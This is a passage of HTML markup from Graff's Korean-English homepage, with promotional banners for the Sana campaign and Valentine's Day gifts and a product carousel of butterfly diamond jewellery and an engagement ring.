                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/kr-en/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35f51991/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--0__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-fb1f1d2b79e28c284811ae54d9">
                    
                        









    <style>
        .picture-fb1f1d2b79e28c284811ae54d9 .b-picture__el {
            position: relative;
        }

        .picture-fb1f1d2b79e28c284811ae54d9 .b-picture__el img {
            position: absolute;
        }

        .picture-fb1f1d2b79e28c284811ae54d9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-fb1f1d2b79e28c284811ae54d9 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-fb1f1d2b79e28c284811ae54d9 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-fb1f1d2b79e28c284811ae54d9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe8109cc7/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_16_9_1.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw150ecde6/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_4_5_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw150ecde6/Landing%20Pages/Sana%202025/Graff_Sana_Butterly_4_5_1.jpg"
            alt="Image shows Graff brand ambassador Sana in Paris wearing Graff Butterfly Jewellery "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/Graff-Sana-Butterfly.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__m h-pr--16__m h-pt--16__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/Graff-Sana-Butterfly.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--32__d h-pt--0__m h-pb--48__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">Graff x Sana in Paris: Chapter II&nbsp;</span></p><p style="text-align: center;"><span class="h-text--body-lg">Discover the next chapter of our latest jewellery campaign, featuring our captivating Graff brand ambassador Sana.&nbsp;</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/Graff-Sana-Butterfly.html"><button type="button"><span class="b-btn--type-1">Discover the Campaign</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   ">
































































<div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        b-parallax__grid b-parallax__type-multiple-layered js-parallax__grid js-parallax__type-multiple-layered
        "
        
        
    >
    
        









<div class="b-picture b-parallax__grid__background js-parallax__grid__background b-bnr__picture  b-viewport-scroll--no-slide "
    data-fade-in-duration=""
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src=""
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

    
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row  "><div class="b-parallax__container__items"><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: center;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-788d7b1074446ea3d387db0dbf">
                    
                        









    <style>
        .picture-788d7b1074446ea3d387db0dbf .b-picture__el {
            position: relative;
        }

        .picture-788d7b1074446ea3d387db0dbf .b-picture__el img {
            position: absolute;
        }

        .picture-788d7b1074446ea3d387db0dbf .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-788d7b1074446ea3d387db0dbf .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-788d7b1074446ea3d387db0dbf .b-picture__el::after {
                padding-bottom: 56.2430%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-788d7b1074446ea3d387db0dbf"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf8f2f0b6/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-3556x2000px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw04689563/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-1080x1920pxversion2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw04689563/Homepage%20Images/January_26/Graff-Valentines-Day-Gifts-Hero-1080x1920pxversion2.jpg"
            alt="Valentine's Day - images show model wearing Graff Butterfly collection jewellery and male model wearing Graff watch"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-center
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-bottom
                            m-overlay--pos-vertical-desktop-center
                            b-viewport-scroll  b-viewport-scroll--no-slide"
                            data-fade-in-duration="500"
                            style="top:45vh; "
                        >
                            <span class="h-pr--104__d h-pb--96__d h-clr--text-dark h-pt--104__m h-pb--16__m"><p style="text-align: center;"><span class="h-text--body-lg h-clr--white">Jewellery Collections</span></p><br/><span class="h-text--h1 h-clr--white">Valentine's Day Gifts</span></p><br/><a href="https://www.graff.com/kr-en/gifts.html"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">Discover</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/gifts.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder h-hidden">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/kr-en/gifts.html">discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>
</div><div class="b-parallax__container__items"><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: center;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "></div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--parallaxContainer anim-parallax-next-section  "><div 
    class="b-parallax__container js-parallax__container
            
            
             
            
    "
    style="align-items: flex-start;"
    data-parallax-config="undefined"
>
    <div class="b-parallax__container__items "><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-8b150e5ce0f4b96fa04018c25f">
                    
                        









    <style>
        .picture-8b150e5ce0f4b96fa04018c25f .b-picture__el {
            position: relative;
        }

        .picture-8b150e5ce0f4b96fa04018c25f .b-picture__el img {
            position: absolute;
        }

        .picture-8b150e5ce0f4b96fa04018c25f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8b150e5ce0f4b96fa04018c25f .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8b150e5ce0f4b96fa04018c25f .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8b150e5ce0f4b96fa04018c25f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4f725a8e/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Momements-Hero-3556x2000px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51d9199a/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Moments-Hero-1080x1920px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51d9199a/Homepage%20Images/January_26/Graff-Valentines-Day-Radiant-Moments-Hero-1080x1920px.jpg"
            alt="Image shows Graff Tilda's Bow Earrings "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-default
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-default
                            m-overlay--pos-vertical-desktop-center
                            b-viewport-scroll  b-viewport-scroll--no-slide"
                            data-fade-in-duration="500"
                            style="top:45vh; "
                        >
                            <span class="h-pr--136__d h-pb--96__d h-clr--text-dark h-pt--120__m h-pb--32__m"><p style="text-align: center;"><span class="h-text--body-lg">Diamond Jewellery</span></p><br/><span class="h-text--h1">Radiant Moments</span></p><br/><a href="https://www.graff.com/kr-en/radiant-moments.html"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">Discover</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/radiant-moments.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder h-hidden">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/kr-en/radiant-moments.html">discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    h-pt-32__m h-pb--32__m h-pt--24__d
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pb--8__d h-pt--48__d h-pt--56__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20},&quot;1500&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20}},&quot;loop&quot;:true,&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:5,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides"><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-8fe12527a629c13a4320daa9dc">
                    
                        









    <style>
        .picture-8fe12527a629c13a4320daa9dc .b-picture__el {
            position: relative;
        }

        .picture-8fe12527a629c13a4320daa9dc .b-picture__el img {
            position: absolute;
        }

        .picture-8fe12527a629c13a4320daa9dc .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8fe12527a629c13a4320daa9dc .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8fe12527a629c13a4320daa9dc .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8fe12527a629c13a4320daa9dc"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc520e833/Homepage%20Images/May_25/RGN764_GN9933_bust.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc520e833/Homepage%20Images/May_25/RGN764_GN9933_bust.png"
            alt="Pav&eacute; Butterfly Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Pavé Butterfly Diamond Necklace</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-053cf9b04fd97f9a3f5f0d4239">
                    
                        









    <style>
        .picture-053cf9b04fd97f9a3f5f0d4239 .b-picture__el {
            position: relative;
        }

        .picture-053cf9b04fd97f9a3f5f0d4239 .b-picture__el img {
            position: absolute;
        }

        .picture-053cf9b04fd97f9a3f5f0d4239 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-053cf9b04fd97f9a3f5f0d4239 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-053cf9b04fd97f9a3f5f0d4239 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-053cf9b04fd97f9a3f5f0d4239"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa39c8d80/Homepage%20Images/March_25/%20RGE869_RGE869_GE27068_hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa39c8d80/Homepage%20Images/March_25/%20RGE869_RGE869_GE27068_hero_1.png"
            alt="Tilda's Bow Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-earrings/RGE869ALL_RGE869.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Triple Pavé Butterfly Diamond Earrings</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-earrings/RGE869ALL_RGE869.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-7112e8778c09b51ec9dfc4ca35">
                    
                        









    <style>
        .picture-7112e8778c09b51ec9dfc4ca35 .b-picture__el {
            position: relative;
        }

        .picture-7112e8778c09b51ec9dfc4ca35 .b-picture__el img {
            position: absolute;
        }

        .picture-7112e8778c09b51ec9dfc4ca35 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7112e8778c09b51ec9dfc4ca35 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7112e8778c09b51ec9dfc4ca35 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7112e8778c09b51ec9dfc4ca35"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb231cdf6/Homepage%20Images/March_25/RGB618_GB18458_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb231cdf6/Homepage%20Images/March_25/RGB618_GB18458_Hero.png"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Pavé Butterfly Diamond Bracelet</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-597a8afb24219e5a8f700cb4a9">
                    
                        









    <style>
        .picture-597a8afb24219e5a8f700cb4a9 .b-picture__el {
            position: relative;
        }

        .picture-597a8afb24219e5a8f700cb4a9 .b-picture__el img {
            position: absolute;
        }

        .picture-597a8afb24219e5a8f700cb4a9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-597a8afb24219e5a8f700cb4a9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-597a8afb24219e5a8f700cb4a9 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-597a8afb24219e5a8f700cb4a9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcc64997a/Homepage%20Images/Product/OP01-GR54107_1.02_hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcc64997a/Homepage%20Images/Product/OP01-GR54107_1.02_hero_1.png"
            alt="Promise Oval Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Promise Oval Diamond Engagement Ring</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-862182a6e13ee2404351508a7e">
                    
                        









    <style>
        .picture-862182a6e13ee2404351508a7e .b-picture__el {
            position: relative;
        }

        .picture-862182a6e13ee2404351508a7e .b-picture__el img {
            position: absolute;
        }

        .picture-862182a6e13ee2404351508a7e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-862182a6e13ee2404351508a7e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-862182a6e13ee2404351508a7e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-862182a6e13ee2404351508a7e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0ea1801a/Homepage%20Images/August_25/RGN948_GN12971_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0ea1801a/Homepage%20Images/August_25/RGN948_GN12971_Hero.png"
            alt="Butterfly Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-necklace/RGN948_RGN948.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Butterfly Diamond Necklace</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
